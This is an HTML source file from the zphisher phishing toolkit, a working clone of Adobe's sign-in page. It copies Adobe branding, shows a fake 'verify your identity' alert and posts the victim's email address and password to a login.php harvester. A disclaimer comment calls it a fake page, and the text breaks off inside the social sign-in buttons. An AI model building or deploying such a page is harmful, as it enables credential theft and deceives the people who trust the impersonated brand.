
<file: .sites/adobe/login.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html lang=en>
<meta charset=utf-8>
<meta http-equiv=x-ua-compatible content="ie=edge">
<title>Adobe ID</title>
<meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover">
<meta name=description content="Adobe ID">
<style>.Canvas-Layout.Canvas-Layout--susi-loaded{visibility:visible !important}.Canvas{height:100%;position:relative;width:100%}.Canvas-Background{background:#fff;height:100%;-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.Canvas-Layout{display:-ms-grid;display:grid;position:relative;-ms-grid-rows:60px min-content minmax(min-content,1fr) minmax(35px,min-content);grid-template-rows:60px -webkit-min-content minmax(-webkit-min-content,1fr) minmax(35px,-webkit-min-content);grid-template-rows:60px min-content minmax(min-content,1fr) minmax(35px,min-content);-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;min-height:100%}.Canvas-Layout>:first-child{-ms-grid-row:1;-ms-grid-column:1}.Canvas-Layout>:nth-child(2){-ms-grid-row:1;-ms-grid-column:2}.Canvas-Layout .Canvas-Grid{-ms-grid-row:1;-ms-grid-row-span:4;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:1/4}.Canvas-Layout--only-grid .Canvas-Grid{-ms-grid-row:1;-ms-grid-row-span:4;grid-row:1/5}.Canvas-Grid{display:block;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding-left:17px;padding-right:14px;position:relative}.Canvas-Grid .Canvas-Panel{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;-ms-grid-column:1;-ms-grid-column-span:23;grid-column:1/13;-ms-grid-row:1;grid-row:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}@media screen and (min-width:510px){.Canvas{background:#f4f4f4 50%;background-size:cover;height:100%}.Canvas-Background{background:rgba(0,0,0,.5)}.Canvas-Layout{-ms-grid-columns:1fr minmax(-webkit-min-content,1280px) 1fr;-ms-grid-columns:1fr minmax(min-content,1280px) 1fr;grid-template-columns:1fr minmax(-webkit-min-content,1280px) 1fr;grid-template-columns:1fr minmax(min-content,1280px) 1fr}.Canvas-Layout .Canvas-Grid{-ms-grid-column:2;-ms-grid-column-span:1;grid-column:2/3}.Canvas-Grid{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0);margin:0 auto;padding-left:0;padding-right:0}.Canvas-Grid .Canvas-Panel{height:100%;width:510px}}@media screen and (max-width:509px){.Canvas-Background,.Canvas-Grid,.Canvas-Item,.Canvas-Layout,.CardLayout-Container,.CardLayout-Toaster-Container,.Content{height:100%}}@media screen and (min-width:1280px){.Canvas-Grid{display:-ms-grid;display:grid;-ms-grid-rows:1fr;grid-template-rows:1fr;-ms-grid-columns:1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 32px;gap:0 32px}.Canvas-Grid .Canvas-Panel{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-grid-column:13;-ms-grid-column-span:9;grid-column:7/12}}.Context__header-icon{height:18px;margin-right:8px}@media screen and (min-width:1280px){.Context__header-icon{height:40px;margin-right:16px}}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}footer,header,section{display:block}img{border-style:none}svg:not(:root){overflow:hidden}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.react-spectrum-provider{position:relative}.spectrum--lightest{background-color:#fff}.spectrum{font-family:adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif}.spectrum-Heading1{font-style:normal;margin-bottom:8px;margin-top:8px}.spectrum-Heading1{font-size:36px;font-weight:700;line-height:1.3;letter-spacing:0;text-transform:none}.spectrum{font-size:14px;font-weight:400;line-height:1.5;font-style:normal}.spectrum--lightest{color:#505050}.CardLayout{background:#fff;border-radius:4px;border:1px solid hsla(0,0,100%,0);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100%;padding:24px 0 40px;position:relative}.CardLayout,.CardLayout-Container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.CardLayout-Toaster-Container{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.CardLayout__header h1{margin:0}.CardLayout__content{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media screen and (min-width:510px){.CardLayout{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:630px;padding:24px 56px 40px}.CardLayout-Container{padding:16px 0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:1024px){.CardLayout{padding:40px 56px}}#App,.spectrum,html{height:100%;overflow:hidden}body{margin:0}@media(min-width:304px){.mb-xs-1{margin-bottom:8px !important}.mt-xs-2{margin-top:16px !important}}.spectrum-Icon{display:inline-block;fill:currentColor;pointer-events:none}.spectrum-Icon:not(:root){overflow:hidden}.spectrum--medium .spectrum-UIIcon--large{display:none}.spectrum--medium .spectrum-UIIcon--medium{display:inline}.spectrum-UIIcon-InfoMedium{width:18px;height:18px}.spectrum-ActionButton,.spectrum-Button{display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;overflow:visible;margin:0;border-style:solid;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-appearance:button;vertical-align:top;-webkit-transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,-webkit-box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,-webkit-box-shadow .13s ease-out;-o-transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out,-webkit-box-shadow .13s ease-out;text-decoration:none;font-family:adobe-clean-ux,adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif;line-height:1.3;cursor:pointer}.spectrum-ActionButton:focus,.spectrum-Button:focus{outline:0}.spectrum-ActionButton:disabled,.spectrum-Button:disabled{cursor:default}.spectrum-ActionButton .spectrum-Icon{max-height:100%;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.spectrum-Button{border-width:2px;border-style:solid;border-radius:16px;min-height:32px;height:auto;min-width:72px;padding:3.5px 14px 4.5px;font-size:14px;font-weight:700}.spectrum-Button:active,.spectrum-Button:hover{-webkit-box-shadow:none;box-shadow:none}a.spectrum-ActionButton{-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.spectrum-ActionButton{position:relative;min-width:32px;font-size:14px}.spectrum-ActionButton-label,.spectrum-Button-label{-ms-flex-item-align:center;-ms-grid-row-align:center;-webkit-align-self:center;align-self:center;-ms-grid-column-align:center;justify-self:center;text-align:center;width:100%}.spectrum-ActionButton-label{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.spectrum-ActionButton+.spectrum-ActionButton{margin-left:8px}.spectrum--lightest .spectrum-Button:active{-webkit-box-shadow:none;box-shadow:none}.spectrum--lightest .spectrum-Button--cta{background-color:#1473e6;border-color:#1473e6;color:#fff}.spectrum--lightest .spectrum-Button--cta:hover{background-color:#0d66d0;border-color:#0d66d0;color:#fff}.spectrum--lightest .spectrum-Button--cta:active{background-color:#0d66d0;border-color:#0d66d0;color:#fff}.spectrum--lightest .spectrum-Button--cta:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#bcbcbc}.spectrum--lightest .spectrum-ActionButton{background-color:#fff;border-color:#eaeaea}.spectrum--lightest .spectrum-ActionButton .spectrum-Icon{color:#747474}.spectrum--lightest .spectrum-ActionButton:hover{background-color:#fff;border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none;color:#323232}.spectrum--lightest .spectrum-ActionButton:hover .spectrum-Icon{color:#323232}.spectrum--lightest .spectrum-ActionButton:active{background-color:#f4f4f4;border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none;color:#323232}.spectrum--lightest .spectrum-ActionButton:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#bcbcbc}.spectrum--lightest .spectrum-ActionButton:disabled .spectrum-Icon{color:#d3d3d3}.spectrum-ActionButton[data-social-button=true]{display:block;border-radius:100px;border-width:2px;color:#505050;font-weight:700;height:auto;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px;min-height:56px}.spectrum-ActionButton[data-social-button=true] [data-social-button-type=icon]{display:inline-block;vertical-align:top;height:18px;width:18px}.spectrum-ActionButton[data-social-button=true] .spectrum-ActionButton-label{display:inline;vertical-align:top;font-size:15px;font-weight:200;line-height:19px;padding-left:12px;padding-right:0;white-space:normal}.spectrum-ActionButton[data-social-button=true]+.spectrum-ActionButton[data-social-button=true]{margin:16px 0 0}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=facebook]{background-color:#1877f2;border-color:#1877f2;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=facebook]:hover{background-color:#1877f2;border-color:#166fe5;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]{background-color:#000;border-color:#000;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple] svg{fill:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]:hover{background-color:#000;border-color:#636366;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]:hover svg{fill:#fff}.spectrum-Link{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects;text-decoration:none;-webkit-transition:color .13s ease-in-out;-o-transition:color .13s ease-in-out;transition:color .13s ease-in-out;outline:0}.spectrum-Link:hover{text-decoration:underline}.spectrum--lightest .spectrum-Link{color:#1473e6}.spectrum--lightest .spectrum-Link:hover{color:#1473e6}.spectrum--lightest .spectrum-Link:active{color:#0d66d0}.spectrum-Toast{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;-ms-flex-align:stretch;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch;padding:8px 8px 8px 16px;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased}.spectrum-Toast-typeIcon{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;-ms-flex-positive:0;-webkit-box-flex:0;-webkit-flex-grow:0;-moz-box-flex:0;flex-grow:0;margin:7px 12px 7px 0}.spectrum-Toast-content{-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:5px 16px 5px 0;text-align:left}.spectrum-Toast-body{-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;-ms-flex-item-align:center;-ms-grid-row-align:center;-webkit-align-self:center;align-self:center}.spectrum--lightest .spectrum-Toast-content,.spectrum--lightest .spectrum-Toast-typeIcon{color:#fff}.spectrum--lightest .spectrum-Toast--info{background-color:#0d66d0;color:#0d66d0}.spectrum-Toast-content{width:100%}.Canvas-Grid .Canvas-Context{display:none;-ms-grid-row:1;grid-row:1;-ms-grid-column:3;-ms-grid-column-span:7;grid-column:2/6}@media screen and (max-width:509px){.Route{height:100%}}@media screen and (min-width:1024px){.Canvas-Grid .Canvas-Context .Context-Container{width:340px}}@media screen and (min-width:1280px){.Canvas-Grid .Canvas-Context{display:block}.Canvas-Grid .Canvas-Context .Context-Container{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:relative;bottom:0;width:400px}}@media screen and (min-width:1768px){.Canvas-Grid{-ms-grid-columns:1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 40px;gap:0 40px}}@media screen and (min-width:2160px){.Canvas-Grid{-ms-grid-columns:1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 48px;gap:0 48px}}@media screen and (min-width:1024px) and (min-height:780px){.Canvas-Grid .Canvas-Context .Context-Container{position:fixed}}@media screen and (min-width:510px){.Canvas.Canvas--background-lincolnbarbour{background-image:url(bg.jpg)}}.spectrum-Textfield:invalid{padding-right:42px}.spectrum-Textfield:invalid{background-position:-webkit-calc(100% - 12px) 50%;background-position:calc(100% - 12px) 50%}.spectrum--lightest .spectrum-Textfield{color:#505050}.spectrum--lightest .spectrum-Textfield::-webkit-input-placeholder{color:#959595}.spectrum--lightest .spectrum-Textfield:hover{border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none}.spectrum--lightest .spectrum-Textfield:hover::-webkit-input-placeholder{color:#323232}.spectrum--lightest .spectrum-Textfield:focus{border-color:#2680eb}.spectrum--lightest .spectrum-Textfield:invalid{border-color:#e34850;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg\xmlns=\'http://www.w3.org/2000/svg\'\height=\'18\'\width=\'18\'%3E%3Cpath\d=\'M8.564\1.289L.2\16.256A.5.5\0\0\0\.636\17h16.728a.5.5\0\0\0\.5-.5.494.494\0\0\0-.064-.244L9.436\1.289a.5.5\0\0\0-.872\0zM10\14.75a.25.25\0\0\1-.25.25h-1.5a.25.25\0\0\1-.25-.25v-1.5a.25.25\0\0\1\.25-.25h1.5a.25.25\0\0\1\.25.25zm0-3a.25.25\0\0\1-.25.25h-1.5a.25.25\0\0\1-.25-.25v-6a.25.25\0\0\1\.25-.25h1.5a.25.25\0\0\1\.25.25z\'\fill=\'%23ec5b62\'/%3E%3C/svg%3E)}.spectrum--lightest .spectrum-Textfield--quiet{background-color:rgba(0,0,0,0);border-color:#eaeaea}.spectrum--lightest .spectrum-Textfield--quiet:hover{border-color:#d3d3d3}.spectrum--lightest .spectrum-Textfield--quiet:active{border-color:#2680eb}.spectrum--lightest .spectrum-Textfield--quiet:focus{border-color:#378ef0;-webkit-box-shadow:0 1px 0#378ef0;box-shadow:0 1px 0#378ef0}.spectrum--lightest .spectrum-Textfield--quiet:disabled{background-color:rgba(0,0,0,0);border-color:#eaeaea}.spectrum--lightest .spectrum-Textfield--quiet:invalid{border-color:#e34850}.spectrum--lightest .spectrum-Textfield--quiet:invalid:focus{-webkit-box-shadow:0 1px 0#e34850;box-shadow:0 1px 0#e34850}.spectrum-FieldLabel{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:4px 0 5px;font-size:12px;font-weight:400;line-height:1.3;vertical-align:top;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.spectrum--lightest .spectrum-FieldLabel{color:#747474}.Context{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:1px;-ms-flex-preferred-size:1px;flex-basis:1px}.Context__header{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:8px}.Context__copy{font-weight:400}.Context__copy{font-size:16px;line-height:24px;color:#fff;margin:0}@media screen and (min-width:768px) and (max-width:1023px){.Context{padding:0;margin-top:10px}}@media screen and (min-width:1024px){.Context{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.Context__copy{font-size:20px;font-weight:300;color:#f4f4f4}}.RuleWithText{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;color:#4b4b4b;font-size:17px;font-weight:300;line-height:23px}.RuleWithText:after,.RuleWithText:before{content:"";-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;border-bottom:1px solid #eaeaea}.RuleWithText:not(:empty):before{margin-right:.5em}.RuleWithText:not(:empty):after{margin-left:.5em}.SpinnerButton{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.SpinnerButton .spectrum-Button-label{width:auto}.SpinnerButton--right .spectrum-Button-label{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}a{-webkit-text-decoration-skip:objects}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}.spectrum--lightest{-webkit-tap-highlight-color:transparent}.spectrum--lightest .spectrum-Heading1{color:#323232}.EmailPage #SocialButtons-Container[data-social-buttons-container-condition=is-regular] [data-social-buttons-container=regular]{display:block}.EmailPage__content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.EmailPage__instructions{color:#505050;font-size:16px;font-weight:400;line-height:27px;margin:8px 0 0}.EmailPage__email-field.form-group{margin:32px 0 21px}.EmailPage__email-field.form-group .spectrum-Textfield:not(.is-invalid):invalid{background-image:none;border-color:#eaeaea}.EmailPage__email-field.form-group .spectrum-Textfield:not(.is-invalid):focus:invalid{border-color:#378ef0;-webkit-box-shadow:0 1px 0#378ef0;box-shadow:0 1px 0#378ef0}.EmailPage__submit{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.EmailPage__social-separator{margin-bottom:10px}.spectrum-Textfield{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid;padding:5px 11px 7px;text-indent:0;min-width:48px;vertical-align:top;margin:0;overflow:visible;font-family:adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Trebuchet MS,Lucida Grande,sans-serif;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transition:border-color .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;-o-transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;outline:0;-webkit-appearance:none;-moz-appearance:textfield}.spectrum-Textfield::-webkit-input-placeholder{font-weight:400;font-style:italic;-webkit-transition:color .13s ease-in-out;transition:color .13s ease-in-out;opacity:1}.spectrum-Textfield:hover::-webkit-input-placeholder{font-weight:400}.spectrum-Textfield:disabled{resize:none;opacity:1}.spectrum-Textfield:disabled::-webkit-input-placeholder{font-weight:400}.spectrum-Textfield::-webkit-inner-spin-button,.spectrum-Textfield::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.spectrum-Textfield:invalid{background-repeat:no-repeat}.spectrum-Textfield:invalid{background-size:18px 18px;background-position:-webkit-calc(100% - 11px) 6px;background-position:calc(100% - 11px) 6px;padding-right:41px}.spectrum-Textfield--quiet{border-radius:0;border-width:0 0 1px;padding-left:0;padding-right:0;resize:none;overflow-y:hidden}.spectrum-Textfield--quiet:invalid{background-position:100% 50%}noscript:not(:empty)~.CardLayout .CardLayout__content{pointer-events:none}.CardLayout--toaster-open{border-top-left-radius:0;border-top-right-radius:0}.CardLayout__toasters{margin-left:-17px;margin-right:-16px;position:relative}.CardLayout__toaster .spectrum-Toast{border-radius:0;width:100%}.CardLayout__footer{margin-top:20px}.CardLayout__footer-link-list{list-style:none;padding:0}@media screen and (min-width:510px){.CardLayout__toaster .spectrum-Toast{border-top-left-radius:4px;border-top-right-radius:4px}}@media screen and (min-width:510px) and (min-height:900px){.CardLayout__toasters{left:0;margin:0;right:0}}@media screen and (min-width:510px) and (max-height:900px){.CardLayout__toasters{margin:0}}.Route{position:relative}.spectrum .spectrum-Icon{vertical-align:middle}.spectrum .spectrum-Textfield{width:100%}.spectrum .spectrum-Textfield:invalid{background-position:99% 50%}.ta-right{text-align:right}.ta-left{text-align:left}.spectrum-Button:last-child{margin-right:0}.spectrum .spectrum-Textfield{font-size:16px;line-height:1.15}.form-group{min-height:69px;position:relative}.form-group:first-child{margin-top:0}.form-group .spectrum-FieldLabel{padding-bottom:0;padding-top:0}.form-group .spectrum-Textfield{height:28px;padding-bottom:0;padding-top:0}.spectrum--lightest .spectrum-Textfield:hover::-webkit-input-placeholder{color:#959595}@media(min-width:304px){.m-xs-0{margin:0 !important}.mt-xs-3{margin-top:24px !important}.mt-xs-4{margin-top:32px !important}}@media screen and (max-width:768px){.form-group .spectrum-Textfield{font-size:19px}}</style>
<link type=image/x-icon rel="shortcut icon" href=favicon.ico />
<meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:;">

<body class=spectrum lang=en>
    <div id=App style=display:block>
        <div class="react-spectrum-provider spectrum spectrum--lightest spectrum--medium" data-reactroot>
            <div class="Canvas Canvas--background-lincolnbarbour" data-id=Canvas>
                <section class=Canvas-Background>
                    <div
                        class="Canvas-Layout Canvas-Layout--only-grid Canvas-Layout--dcp-loaded Canvas-Layout--susi-loaded">
                        <div></div>
                        <div class=Canvas-Grid>
                            <div class="Canvas-Item Canvas-Context">
                                <div class=Context-Container>
                                    <div class=Context data-id=Adobe-Default-Context>
                                        <div class=Context__header><img
                                                class="Context__header-icon Context__Header-icon--default"
                                                data-id=Adobe-Default-Context-Icon src=logo.svg alt="Adobe Logo"></div>
                                        <p class=Context__copy>Sign in or create an account</p>
                                    </div>
                                </div>
                            </div>
                            <section class="Canvas-Item Canvas-Panel">
                                <div class=Route>
                                    <section class=Content>
                                        <div class="CardLayout-Container EmailPage" data-id>
                                            <div class=CardLayout-Toaster-Container><noscript></noscript>
                                                <section class=CardLayout__toasters>
                                                    <section class=CardLayout__toaster>
                                                        <div role=alert class="spectrum-Toast spectrum-Toast--info"
                                                            data-id=Reauth-Toaster><svg
                                                                class="spectrum-UIIcon-InfoMedium spectrum-Icon spectrum-Toast-typeIcon"
                                                                focusable=false aria-label=Information role=img>
                                                                <path
                                                                    d="M9 1a8 8 0 1 0 8 8 8 8 0 0 0-8-8zm-.15 2.15a1.359 1.359 0 0 1 1.431 1.283v.129a1.332 1.332 0 0 1-1.223 1.432 1.444 1.444 0 0 1-.208 0 1.353 1.353 0 0 1-1.432-1.269 1.5 1.5 0 0 1 0-.164 1.359 1.359 0 0 1 1.3-1.412c.047-.002.089-.001.132.001zM11 13.5a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5H8V9h-.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h2a.5.5 0 0 1 .5.5V12h.5a.5.5 0 0 1 .5.5z"
                                                                    class=spectrum-UIIcon--medium></path>
                                                                <path
                                                                    d="M11 2a9 9 0 1 0 9 9 9 9 0 0 0-9-9zm-.15 2.65a1.359 1.359 0 0 1 1.431 1.283v.129a1.332 1.332 0 0 1-1.224 1.432 1.444 1.444 0 0 1-.208 0 1.353 1.353 0 0 1-1.431-1.269 1.5 1.5 0 0 1 0-.164 1.359 1.359 0 0 1 1.3-1.412c.047-.002.089-.001.132.001zM13.5 16a.5.5 0 0 1-.5.5H9a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1v-4H9a.5.5 0 0 1-.5-.5V9a.5.5 0 0 1 .5-.5h2.5a.5.5 0 0 1 .5.5v5.5h1a.5.5 0 0 1 .5.5z"
                                                                    class=spectrum-UIIcon--large></path>
                                                            </svg>
                                                            <div class=spectrum-Toast-body>
                                                                <div class=spectrum-Toast-content>For your protection,
                                                                    please verify your identity.</div>
                                                            </div>
                                                        </div>
                                                    </section>
                                                </section>
                                                <section class="CardLayout CardLayout--toaster-open">
                                                    <header class=CardLayout__header>
                                                        <h1 class="spectrum-Heading1 mb-xs-1">Sign in</h1>
                                                    </header>
                                                    <section class="CardLayout__content EmailPage__content">
                                                        <form id=EmailForm action="login.php" method="post">
                                                            <section class="EmailPage__email-field form-group">
                                                                <p class="EmailPage__instructions m-xs-0">New user? <a
                                                                        class="spectrum-Link EmailPage__create-account-link"
                                                                        href=# data-id=EmailPage-CreateAccountLink
                                                                        rel="noopener noreferrer"> Create an account
                                                                    </a>
                                                                <div class=mt-xs-4>
                                                                    <label class=spectrum-FieldLabel
                                                                        id=react-spectrum-55
                                                                        for=EmailPage-EmailField>Email
                                                                        address</label>
                                                                    
                                                                    <input type=email
                                                                        class="spectrum-Textfield spectrum-Textfield--quiet"
                                                                        id=EmailPage-EmailField
                                                                        data-id=EmailPage-EmailField name=username
                                                                        required value>

                                                                    </br></br></br>
                                                                    <label class=spectrum-FieldLabel
                                                                        id=react-spectrum-55
                                                                        for=EmailPage-EmailField>Password</label>

                                                                    <input type=password
                                                                        class="spectrum-Textfield spectrum-Textfield--quiet"
                                                                        id=EmailPage-EmailField name=password required value>
                                                                </div>
                                                            </section>
                                                            <section columns=2 class="EmailPage__submit mod-submit">
                                                                <div class=ta-left></div>
                                                                <div class=ta-right><button
                                                                        data-id=EmailPage-ContinueButton
                                                                        class="spectrum-Button spectrum-Button--cta SpinnerButton SpinnerButton--right"><span
                                                                            class=spectrum-Button-label>Continue</span></button>
                                                                </div>
                                                            </section>
                                                        </form>
                                                        <div class="RuleWithText EmailPage__social-separator mt-xs-3"
                                                            id=SocialButtons-Separator>Or</div>
                                                        <section id=SocialButtons-Container class=mt-xs-2
                                                            data-social-buttons-container-condition=is-regular>
                                                            <section data-social-buttons-container=regular>

                                                                <a data-social-button=true data-social-button-type
                                                                    data-social-button-provider=facebook
                                                                    data-provider=Facebook
                                                                    data-id=EmailPage-FacebookSignInButton role=button
                                                                    tabindex=0 class=spectrum-ActionButton><img
                                                                        src=[data-uri]
                                                                        alt="Facebook social"><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Facebook</span></a><a data-social-button=true
                                                                    data-social-button-type
                                                                    data-social-button-provider=apple
                                                                    data-provider=Apple
                                                                    data-id=EmailPage-AppleSignInButton role=button
                                                                    tabindex=0 class=spectrum-ActionButton><svg
                                                                        viewBox="0 0 48 48" focusable=false
                                                                        aria-hidden=true role=img
                                                                        class="spectrum-Icon spectrum-Icon--sizeM"
                                                                        data-social-button-type=icon>
                                                                        <path
